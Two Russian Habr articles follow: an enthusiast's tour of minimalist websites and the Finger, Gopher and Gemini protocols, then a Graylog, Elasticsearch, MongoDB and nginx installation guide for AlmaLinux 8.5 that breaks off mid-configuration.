*512k.club*
### ▍512kb.club и 1mb.1club
Однажды бороздя просторы интернета, я наткнулся на интересный сайт: [512kb.club](https://512kb.club/) (который оказался самым, пожалуй, продвинутым из всех нижеперечисленных).
Вроде бы ничего особенного. Список сайтов, отсортированный по объёму, несжатых, данных, разбитый на три категории (по цветам), в зависимости от объёма:
* **Green Team — < 100kb**
* **Orange Team — < 250kb**
* **Blue Team — < 512kb**
Но это не просто такой челлендж, это идеология:
> The internet has become a bloated mess. Massive JavaScript libraries, countless client-side queries and overly complex frontend frameworks are par for the course these days.
>
>
>
> When online newspapers like The Guardian are over 4MB in size, you know there’s a problem. Why does an online newspaper need to be over 4MB in size? It’s crazy.
>
>
>
> But we can make a difference — all it takes is some optimisation. Do you really need that extra piece of JavaScript? Does your WordPress site need a theme that adds lots of functionality you’re never going to use? Are those huge custom fonts really needed? Are your images optimised for the web?
>
> The 512KB Club is a collection of performance-focused web pages from across the Internet. To qualify your website must satisfy both of the following requirements: It must be an actual site that contains a reasonable amount of information, not just a couple of links on a page (more info here).
>
>
>
> Your total UNCOMPRESSED web resources must not exceed 512KB.
>
>
Да. Все сайты из этого списка, которые я успел посмотреть, открываются практически моментально, даже на, относительно, старом железе. CSS и JS, хоть и не везде, используются, но не агрессивно.
Основное содержание таких сайтов, это [персональные страницы](https://aaron.place/) и [блоги](https://blog.abbix.me/). Ещё есть [сообщества программистов](https://slashdev.space/), [домашние странички проектов](https://textpattern.com/) и даже временный [файлшаринг](https://temp.sh/), файлы на который ~~можно~~ нужно заливать `curl`-ом из консоли…
Но разумеется это не единственное такое сообщество. Одним из последних, на который я натолкнулся, был [1mb.club](https://1mb.club/), на котором тоже существует разделение по размерам страниц, но уже без «цветовой дифференциации штанов». Похожий манифест про «*The internet has become a bloated mess.*» и который примечателен тем что в его списках много сайтов **известных проектов:**
* [news.ycombinator.com](https://news.ycombinator.com/)
* [netbsd.org](https://netbsd.org/)
* [archlinux.org](https://archlinux.org/)
* [kernel.org](https://kernel.org/)
* [ruby-lang.org](https://ruby-lang.org/)
… и многие другие.
Ну это были всё цветочки. «Минимализация» веба на этом не заканчивается…
### ▍250kb.club, 10kb.club… 1024.club
Вообще мне, как человеку немножко связанному с [демосценой](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BC%D0%BE%D1%81%D1%86%D0%B5%D0%BD%D0%B0) градации по размеру страницы напоминают конкурсы на демопати (640kb demo, 512b intro etc). В стремлении сделать сайт как можно меньше пределов нет. Как и у демосценеров… Итак поехали в сторону уменьшения…
* [250kb.club](https://250kb.club/) В этот список попадают сайты, размер которых, в **сжатом** виде, не превышает 256kb. Ничего особенного, всё те же [персональные странички](https://allien.work/), вперемешку с блогами, но при этом умудряющиеся, несмотря на ограничения, выглядеть вполне прилично.
* [10kb.club](https://10kbclub.com/) Меньше? Ещё меньше? Да, для настоящих гуру web-a нет преград. И даже в рамки 10 килобайт, можно вместить [вполне](http://akkartik.name/) [приличные](https://zupzup.org/) [сайты](https://plumebio.com/) (да, да, это даже какой-то хостинг для страничек — визиток).
* Хардкор. Помещаемся в 1 килобайт! [1024.club](https://1024b.club/) В этом списке «хардкорщиков», всего пятеро участников. Не каждый сможет заставить себя дауншифтить до такой степени, но даже в таких объёмах, можно [делать красиво](https://iuyui.com/), а не на голом HTML.
Но это была лишь одна сторона хардкора. Другая сторона, это ограничение по используемым технологиям. К этой стороне мы и идём…
*1kb RULEZ!*
### ▍XHTML.club и NoCSS.club (+bonus)
Этот завершающий раздел, про web, будет совсем кратким. Мы и так задержались на современных технологиях. Поэтому скорее переходим! Никакого JavaScript! Никакого CSS (ну почти)! Только web изначальный! Такой, каким он был тогда, когда его изобрёл Сэр [Тим Бернерс Ли](https://ru.wikipedia.org/wiki/%D0%91%D0%B5%D1%80%D0%BD%D0%B5%D1%80%D1%81-%D0%9B%D0%B8,_%D0%A2%D0%B8%D0%BC)!
Два сильно похожих клуба, [один побольше](https://xhtml.club/) (c более мягкими правилами), другой [совсем маленький](https://nocss.club/) (там вообще ничего нельзя), но по сравнению с гонкой за размер, здесь совсем мало участников.
14 в одном и шестеро в другом. Но даже в этих списках, есть известный, в узких кругах, сайт проекта [libreboot](https://libreboot.org/), а во втором списке [домашняя/мемориальная](https://www.bell-labs.com/usr/dmr/www/) страница [Денниса Ритчи.](https://ru.wikipedia.org/wiki/%D0%A0%D0%B8%D1%82%D1%87%D0%B8,_%D0%94%D0%B5%D0%BD%D0%BD%D0%B8%D1%81)
И бонусом у нас будут отрицатели JS. И их довольно много, ибо они могут использовать CSS, в полный рост и не ограничены размерами. Итак, в списке [NoJS.club](https://nojs.club/), в числе прочего, были обнаружены… [Хомяк PostmarketOS](https://postmarketos.org/) и [GNU.org](https://gnu.org/), что совершенно неудивительно, учитывая отношение Столлмана к JavaScript. ;-) Ну а так всё как и в предыдущих частях. Блоги, домашние странички, [сообщества](https://hacktivis.me/).
Ну это всё конечно хорошо, но пора переходить ко второй части, где будет куда как интереснее. Ибо во второй части мы выберемся за пределы обычного Web. И, как говорят нетсталкеры, вступим на дорогу по неизведанным просторам DeepWEB (не путать с DarkWEB!)…
Очень старые, старые и новые технологии… Но почти как старые.
-------------------------------------------------------------
IT технологии, сейчас, развиваются семимильными шагами. И то что было актуальным ещё вчера, становится никому не нужным уже сегодня. Мы не берём в расчёт кровавый энтерпрайз и кровавое легаси (там своя атмосфера, тёплых, почти ламповых, мейнфреймов), но в интернете очень мало протоколов долгожителей. Самые живучие, родившиеся ещё в 80-х, пожалуй, это SMTP, POP3, DNS, чуть менее живучие IRC и [NNTP](https://ru.wikipedia.org/wiki/NNTP) Но есть и казалось-бы протоколы которые давным давно должны были умереть, с приходом HTTP(S), но нет. Они не только не умерли, но ещё и родили идейных продолжателей. Причём произошло это в последние 2,5 года! О них и поговорим.
### ▍Забытый Finger, родом из 70-х
Как говорит нам Википедия, первая реализация протокола finger [была представлена](https://ru.wikipedia.org/wiki/Finger) аж в 1971-м(sic!) году. То есть ещё до появления TCP/IP!
В современных реалиях этот простой, текстовый, протокол не является безопасным. Но что если его используют айтишники, на собственных мощностях, которые понимают на какой риск они идут. Что если `fingerd`, будет светить только одного пользователя — владельца ресурса, который всё равно ходит туда по SSH, авторизуясь по ключу, а то и вовсе через VPN? Правильно! Можно замутить что-нибудь интересное! Например блог… И показометр температуры процессора… И показ погоды в месте проживания автора. И… Вот вам команда для развлечений: `echo | nc typed-hole.org 79` и несколько скриншотов:

*Главное меню и общая информация о системе*

*Карточка пользователя и .plan*

*Блогозаписи пользователя.*
*Погода в Бордо и температура процессора на сервере*
В Бордо прохладнее чем в Питере, а процессор греется примерно так же. ;-)
Да. Клиент `finger` иметь на борту совершенно не обязательно, достаточно обычного `netcat`. Finger, пожалуй, наименее распространённый протокол, среди IT-дауншифтеров, но тем не менее я всё чаще и чаще встречаю `finger://` линки на Gopher серверах и Gemini капсулах, о которых мы и поговорим дальше.
### ▍Возвращение суслика. Gopher, Протокол бывший популярным до HTTP
*Карта GopherSpace*
Полноразмерная версия карты сайтов Gopher живёт [тут](https://ibb.co/m877td). Суслик (почти такой же как у GoLang ;-)), он-же [Gopher](https://en.wikipedia.org/wiki/Gopher_(protocol))… Родился в 1991-м, в университете Миннесоты. Начал вытесняться HTTP, году так в 1993-м. Тоже очень простой и популярный, в своё время, плэйнтекстовый протокол распределённого хранения и поиска документов. Достаточно сказать, что встроенная поддержка gopher была даже в FireFox (выпилена в версии 3.7) То есть всё это время сайты в gopherspace существовали в достаточном количестве и были востребованы… Но, внезапно, сейчас, в 2021-м году их количество начало становиться не меньше, а больше. Всему виной тяга к простоте. Гуфер не имеет поддержки SSL/TLS, да ему это и не нужно. Там нет такой дыры как webforms и иже с ними, так что можно сказать что SSL там и вовсе бесполезен. Зато gopher сайт (который иногда ещё называют «hole») можно открыть на каком угодно железе, даже на ретрокомпьютерах. Ибо браузеров поддерживающих суслика было создано дикое количество, под всё что гоняет электроны. Но даже не имея браузера, достаточно открыть обычный терминал и, да, да. Тот же `netcat` нам поможет! `echo /users/julienxx | nc sdf.org 70` И мы видим, простой текстовый вывод…

*julien gopher*
Простой текстовый вывод… ;) Циферки и буковки, в начале каждой строки, это тип содержимого. Подробная табличка, в википедии (ссылка выше). Также можно воспользоваться швейцарским ножом админа, то есть curl… `curl gopher://sdf.org/1/users/julienxx` который нативно поддерживает этот протокол.
Отличительной особенностью Gopher, является то, что «гиперссылки» не являются частью текста, как в HTML. Поэтому ~~котлеты~~ контент отдельно ~~мухи~~ ссылки отдельно. Их нельзя инлайнить в тело содержимого. Только по принципу одна строка, одна ссылка.
Хорошей точкой входа в gopherspace (так называется множество сайтов gopher), будет, пожалуй `gopher://gopher.floodgap.com/1/world` или, если не хочется устанавливать клиент, [он же](https://gopherproxy.meulie.net/gopher.floodgap.com/1/world) через [Web-Proxy](https://gopherproxy.meulie.net/).
Что-же касается современных клиентов для суслика, то они есть, но о них мы поговорим в следующем разделе, как ни странно посвящённому новому протоколу Gemini, тому самому, который почти как старый.
### ▍Gemini. Между Меркурием и Аполлоном
В марте 1965-го года, ещё до полётов легендарных Apollo, но уже после полётов кораблей Mercury, американцы запустили первый корабль серии [Gemini](https://ru.wikipedia.org/wiki/%D0%94%D0%B6%D0%B5%D0%BC%D0%B8%D0%BD%D0%B8_(%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B0)). По сравнению с «Меркурием», это была более продвинутая двухместная капсула, на которой, впервые в мире, была отработана стыковка двух кораблей в космосе, орбитальные манёвры, первый выход американцев в открытый космос, в общем хоть это и не был такой продвинутый корабль, как «Аполлон», но это был большой шаг вперёд, по сравнению с почти неуправляемым «Меркурием». Но это всё космическая лирика. Как-же история космонавтики США связана с современным интернет протоколом Gemini, впервые выпущенным в июне 2019-го? А вот как. По задумке создателей, современному интернету не хватает того самого «Gemini», который летал между «Mercury» (Gopher) и «Apollo» (HTTP), то есть протокол Gemini, это такой промежуточный этап, который мы потеряли. И порт 1965, на котором, по умолчанию, работает этот протокол, выбран в честь первого полёта капсулы Gemini-3 (я не просто так говорю «капсула». В GeminiSpace, называемом так по аналогии с GopherSpace отдельные сайты так и называются «capsule»).
Итак, чем-же плох или хорош [протокол Gemini](https://en.wikipedia.org/wiki/Gemini_(protocol))?
Не буду разделять на плюсы и минусы ибо то что для одних будет казаться минусом, для других будет несомненным плюсом. Просто перечислю **особенности:**
* Простота. В чём-то он проще чем Gopher. В начале каждой строчки \*.gmi файла нет необходимости ставить признак типа содержимого строки. Всё решается markdown-подобным синтаксисом.
* Особенность упомянутая выше — markdown-подобный синтаксис, очень и очень сильно упрощённый.
* Работа поверх SSL/TLS, являющаяся обязательным условием. Причём совершенно не обязательно заказывать сертификат у центра сертификации (Let's Encrypt или коммерсов). Достаточно самоподписанного сертификата, ибо дальше действует принцип [TOFU](https://en.wikipedia.org/wiki/Trust_on_first_use) ярким примером которого является, например, SSH. Побочным эффектом является то, что капсулу можно разместить в абсолютно любой сети — I2P, TOR(\*.onion), Yggdrasil, etc.
* Работа поверх TLS позволяет авторизоваться при помощи клиентских сертификатов. Например такая авторизация используется на капсуле игры astrobotany (`gemini://astrobotany.mozz.us/`).
* Возможность отправлять данные на сервер. Простые «поля ввода»
* Запуск CGI скриптов, на серверной стороне (Gopher тоже умеет в CGI).
* Принцип подобный Gopher. Ссылки, отдельно, контент отдельно. Никакого инлайна.
* В отличие от Gopher — поддерживает MIME-типы.
Вроде ничего такого особенного, но, если верить википедии, протокол буквально взорвал сетевое пространство, аккурат во время пандемии COVID-19, во второй половине 2020-го.
Достаточно взглянуть на график, чтобы увидеть динамику роста количества узлов:

*График роста количества узлов*
Итак, как на это всё смотреть? Можно использовать прокси, например вот [этот](https://proxy.vulpes.one/). Или воспользоваться, как и в предыдущих случаях, `netcat`: `echo gemini://gemini.circumlunar.space/ | ncat -C --ssl gemini.circumlunar.space 1965`
*netcating gemini*
Но это конечно недостойно настоящего джедая. Ведь благодаря популярности протокола, для него выпустили 100500 клиентов (и чуть меньше серверов). От CLI, похожих на `curl` и TUI, похожих, например, на `elinks` или `w3m`, до GUI. После недолгого выбора и несмотря на то что я люблю консольные приложения, я, всё таки выбрал произведение искусства от [горячего финского парня](https://skyjake.fi/@jk) из фирмы Nokia, под названием [Lagrange](https://git.skyjake.fi/gemini/lagrange). И это действительно классная софтина, с дизайном напоминающим середину 90-х, но при этом удобную, мультипротокольную и… я ещё ни в одной программе не видел чтобы ТАК были подобраны цвета (не зря-ж горячий финский парень, в этой самой нокии занимается UI/UX), Да что я рассказываю. Смотрите сами.
**Моё тамагочи-растение на AstroBotany (gemini)**
*Тамагочи*
**Тот самый Gopher Site Julien.**
*Julien Gopher*
**И её-же finger хост!**
*finger*
А ещё клиент умеет рендерить картинки, по мере проматывания страницы, и проигрывать медиафайлы. Так же хорошо поддерживает ANSI графику, умеет скрывать форматированный текст. Можно менять любые хоткеи, ну в общем прелесть, а не софтина…
Ну что-ж, пожалуй хватит, пора переходить к краткому философскому (нет) эпилогу…
Эпилог. Зачем это всё?
----------------------
Честно? А чёрт его знает? Но на самом деле нет! Современному человеку иногда хочется отдохнуть от чрезмерной сложности этого мира. И если человек айтишник, тем более. Хочется сделать что-то такое что будет таким-же простым как табуретка или Unix-Way, где каждая утилита делает что-то небольшое, но делает это хорошо. А с учётом локдауна, который пошёл на второй год, усложнять ещё и свои Pet-проекты, будет уже слишком.
Поэтому полное описание протокола Gemini [занимает не более двух листов A4](https://gemini.circumlunar.space/docs/specification.html), поэтому народ начал открывать для себя ещё и finger. Поэтому впервые, за много лет, размер GopherSpace не уменьшился, а многократно увеличился. Я совершенно не удивлюсь, если через некоторое время станут популярными Telnet/SSH BBS и в FidoNet начнёт массово возвращаться народ.
В общем я никого не призываю поднимать собственную капсулу в Gemini или поднимать собственный Gopher Site, но как минимум посмотреть на это всё стоит. Там интересно!
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=oxyd&utm_content=ajtishnyj_daunshifting,_stremlenie_k_minimalizmu_i_prostote) | https://habr.com/ru/post/566186/ | null | ru | null |
# Поднимаем Graylog сервер на AlmaLinux 8.5
Всем привет! Данное руководство поможет вам установить централизованное логирование событий на основе Graylog версии 4.2.1 (на момент написания статьи). Использовать мы будем операционную систему AlmaLinux 8.5 (альтернатива CentOS 8 от Red Hat). В процессе установки Graylog, мы рассмотрим первоначальную настройку сервера, настройку правил файрвола, а также использование NGINX в качестве обратного прокси серверу Graylog’а.
Вводные данные:
1. Свежеустановленный сервер на базе AlmaLinux release 8.5 (Arctic Sphynx);
2. 8 CPUs, 15 GB RAM и раздел подкачки размером 4 GB;
3. Graylog будет доступен по адресу *https://logs.example.com*
После установки операционной системы AlmaLinux, нам необходимо её настроить для дальнейшего использования. То есть усилить безопасность настроек демона sshd, выбрать часовой пояс, настроить синхронизацию времени и установить дополнительные пакеты программ и т. п.
Напишем небольшой скрипт для этого:
```
vi /root/AlmaLinux8-setup.sh
#!/bin/bash
echo "Disabling SELinux mode..."
sed -i 's/SELINUX=enforcing/SELINUX=disabled/g' /etc/selinux/config
setenforce 0
echo "Disabling FirewallD..."
systemctl stop firewalld
systemctl disable firewalld
echo "Installing iptables utils..."
dnf install iptables-services iptstate -y
systemctl enable --now iptables.service
echo "Hardening SSH configuration..."
sed -i 's/#AddressFamily any/AddressFamily inet/g' /etc/ssh/sshd_config
sed -i 's/#LoginGraceTime 2m/LoginGraceTime 1m/g' /etc/ssh/sshd_config
sed -i 's/#MaxAuthTries 6/MaxAuthTries 2/g' /etc/ssh/sshd_config
sed -i 's/#MaxSessions 10/MaxSessions 3/g' /etc/ssh/sshd_config
sed -i 's/#AllowAgentForwarding yes/AllowAgentForwarding no/g' /etc/ssh/sshd_config
sed -i 's/#AllowTcpForwarding yes/AllowTcpForwarding no/g' /etc/ssh/sshd_config
sed -i 's/X11Forwarding yes/X11Forwarding no/g' /etc/ssh/sshd_config
systemctl reload sshd
echo "Configure NTP client..."
rm -f /etc/localtime
ln -s /usr/share/zoneinfo/Europe/Moscow /etc/localtime
sed -i 's/OPTIONS=""/OPTIONS="-4"/g' /etc/sysconfig/chronyd
systemctl restart chronyd
echo "Installing additional utils..."
dnf check-update
dnf install dnf-utils -y
dnf install epel-release -y
dnf install bind-utils htop iftop lsof net-tools nmap-ncat pwgen rsync screen sysstat unzip wget -y
echo "If RAM is used on 90%, activate swap..."
echo 'vm.swappiness=10' >> /etc/sysctl.conf
echo "Set maximum socket receive buffer size…"
echo 'net.core.rmem_max=524288' >> /etc/sysctl.conf
sysctl -p
```
Делаем скрипт исполняемым и запускаем:
```
chmod u+x /root/AlmaLinux8-setup.sh
/root/AlmaLinux8-setup.sh
```
Далее необходимо настроить правила фильтрации трафика, можно использовать bash скрипт, с которым удобно будет управлять правилами файрвола:
```
vi /root/iptables_rules.sh
#!/bin/bash
# vars
ipt="iptables"
ext_if="ens192"
# flush rules
$ipt -F
$ipt -F -t nat
$ipt -F -t mangle
$ipt -X
$ipt -X -t nat
$ipt -X -t mangle
# default policies
$ipt -P INPUT DROP
$ipt -P FORWARD DROP
$ipt -P OUTPUT ACCEPT
# accept established and related connections
$ipt -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
# allow icmp traffic
$ipt -A INPUT -p icmp -j ACCEPT
# allow traffic to loopback
$ipt -A INPUT -i lo -j ACCEPT
# allow ssh connections to host
$ipt -A INPUT -i $ext_if -p tcp -m state --state NEW --dport 22 -j ACCEPT
# allow web traffic to host
$ipt -A INPUT -i $ext_if -p tcp -m state --state NEW -m multiport --dports 80,443 -j ACCEPT
# show rules
$ipt -S
```
Также делаем скрипт исполняемым и запускаем:
```
chmod u+x /root/iptables_rules.sh
/root/iptables_rules.sh
```
Если текущие правила файрвола вас устраивают, можно сохранить и добавить их в автозапуск:
```
/sbin/iptables-save > /etc/sysconfig/iptables
```
Для работы Elasticsearch и Graylog необходима поддержка Java на сервере:
```
dnf install java-1.8.0-openjdk-headless.x86_64 -y
java -version
```
Для установки Elasticsearch, импортируем вначале ключ с официального репозитория и создаем конфигурационный файл репозитория:
```
rpm --import https://artifacts.elastic.co/GPG-KEY-elasticsearch
cat <<'EOT' >> /etc/yum.repos.d/elasticsearch.repo
[elasticsearch-7.x]
name=Elasticsearch repository for 7.x packages
baseurl=https://artifacts.elastic.co/packages/oss-7.x/yum
gpgcheck=1
gpgkey=https://artifacts.elastic.co/GPG-KEY-elasticsearch
enabled=1
autorefresh=1
type=rpm-md
EOT
```
Устанавливаем Elasticsearch командой:
```
dnf install elasticsearch-oss -y
```
Теперь необходимо отредактировать конфигурационный файл Elasticsearch для работы с Graylog. Добавьте в конец файла следующие параметры:
```
echo 'cluster.name: graylog' >> /etc/elasticsearch/elasticsearch.yml
echo 'action.auto_create_index: false' >> /etc/elasticsearch/elasticsearch.yml
```
Увеличиваем объем Java JVM heap size для Elasticsearch до 4 GB (по умолчанию максимальный размер 1 GB):
```
vi /etc/elasticsearch/jvm.options
-Xms4g
-Xmx4g
```
После внесенных изменений можно запустить Elasticsearch:
```
systemctl daemon-reload
systemctl enable --now elasticsearch
systemctl status elasticsearch
ss -tlpn | grep java
```
Для установки MongoDB, необходимо вначале создать конфигурационный файл репозитория:
```
cat <<'EOT' >> /etc/yum.repos.d/mongodb-org-5.0.repo
[mongodb-org-5.0]
name=MongoDB Repository
baseurl=https://repo.mongodb.org/yum/redhat/$releasever/mongodb-org/5.0/x86_64/
gpgcheck=1
enabled=1
gpgkey=https://www.mongodb.org/static/pgp/server-5.0.asc
EOT
```
Устанавливаем MongoDB командой:
```
dnf install mongodb-org -y
```
Запускаем и проверяем MongoDB:
```
systemctl daemon-reload
systemctl enable --now mongod
systemctl status mongod
ss -tlpn | grep mongod
```
Для установки Graylog скачиваем файл репозитория:
```
rpm -Uvh https://packages.graylog2.org/repo/packages/graylog-4.2-repository_latest.rpm
```
Устанавливаем Graylog командой:
```
dnf install graylog-server -y
```
Далее необходимо сгенерировать секретный пароль и назначить его в строке **password\_secret** в конфигурационном файле /etc/graylog/server/server.conf.
```
pwgen -N 1 -s 96
```
Затем назначьте хэш пароля для **root\_password\_sha2** в /etc/graylog/server/server.conf:
```
echo -n P@$$w0rd | sha256sum
```
Увеличиваем объем Java JVM heap size для Graylog до 4 GB (по умолчанию максимальный размер 1 GB):
```
vi /etc/sysconfig/graylog-server
GRAYLOG_SERVER_JAVA_OPTS="-Xms4g -Xmx4g -XX:NewRatio=1 -server -XX:+ResizeTLAB -XX:-OmitStackTraceInFastThrow"
```
После внесенных изменений запускаем Graylog:
```
systemctl daemon-reload
systemctl enable --now graylog-server
systemctl status graylog-server
ss -tlpn | grep ':9000'
cat /var/log/graylog-server/server.log
```
Так как Graylog у нас будет находиться за обратным прокси, необходимо установить NGINX и получить валидные сертификаты для домена с помощью certbot:
```
dnf install nginx certbot-nginx -y
systemctl enable --now nginx
certbot certonly --nginx -d logs.example.com
cat <<'EOT' >> /etc/nginx/conf.d/logs_example_com.conf
server {
listen 80;
server_name logs.example.com;
return 301 https://$host$request_uri;
root /usr/share/nginx/html;
location / {
deny all;
}
location ^~ /.well-known {
default_type 'text/plain';
allow all;
}
location = /favicon.ico {
log_not_found off;
access_log off;
}
error_log /var/log/nginx/logs_example_com_error.log error;
access_log /var/log/nginx/logs_example_com_access.log;
}
server {
listen 443 ssl;
server_name logs.example.com;
ssl_certificate /etc/letsencrypt/live/logs.example.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/logs.example.com/privkey.pem;
ssl_protocols TLSv1.2 TLSv1.3;
ssl_ciphers ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384;
ssl_prefer_server_ciphers off;
ssl_session_cache shared:SSL:10m;
root /usr/share/nginx/html;
location / {
